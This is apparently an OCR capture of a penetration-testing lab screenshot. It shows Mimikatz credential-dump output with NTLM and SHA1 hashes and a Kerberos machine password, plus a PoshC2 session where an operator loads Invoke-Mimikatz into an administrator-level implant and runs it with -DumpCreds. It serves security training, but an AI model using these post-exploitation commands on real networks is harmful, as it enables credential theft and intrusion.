 root@pt-labmachine-kali21: ~
User Name : DWM-1 [5/3893]
Domain : Window Manager
Logon Server : (null)
Logon Time : 24-05-2021 17:34:45
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : FOOTHOLD2$
* Domain : IND
* NTLM : 257b96576dbfb083cbfa202b22b7df72
* SHA1 : 7a6c8d7a4a64ab51ad023dd9aaef117e2b6af8f7
tspkg :
wdigest :
* Username : FOOTHOLD2$
* Domain : IND
* Password : (null)
kerberos :
* Username : FOOTHOLD2$
* Domain : ind.ycsccorp.local
* Password : .1g!7zZj@WZ(sL B/z4P?$Z;)w(XnPevD*@3q(>2@TyJF'nk]%zQblu5LAwNZU+Ig
$*)F[lI=lN>)^UEfVlI97t_T#-J88GqQO6Z*_(D$ri\`sa:k%&M"nD5
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : FOOTHOLD2$
Domain : IND
Logon Server : (null)
Logon Time : 24-05-2021 17:34:41
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : FOOTHOLD2$
* Domain : IND
* Password : (null)
kerberos :
* Username : foothold2$
* Domain : IND.YCSCCORP.LOCAL
* Password : (null)
ssp :
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) ===============
User: yks
[7] : Seen:2021-05-26 20:01:50 | PID:2580 | 5s | URLID: 1 | IND\Administrator* @ FOO
THOLD2 (AMD64) C# [PSM]
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 7
IND\Administrator* @ FOOTHOLD2 (PID:2580)
C# 7> pslo Invoke-Mimikatz.ps1
IND\Administrator* @ FOOTHOLD2 (PID:2580)
C# 7> sharpps Invoke-Mimikatz -DumpCreds
IND\Administrator* @ FOOTHOLD2 (PID:2580)
C# 7>
KALI
BY OFFENSIVE SECURITY
Yaksas
Cyber Security Research
[YKS] 0:sudo* 1:zsh- "pt-labmachine-kali21" 20:03 26-May-21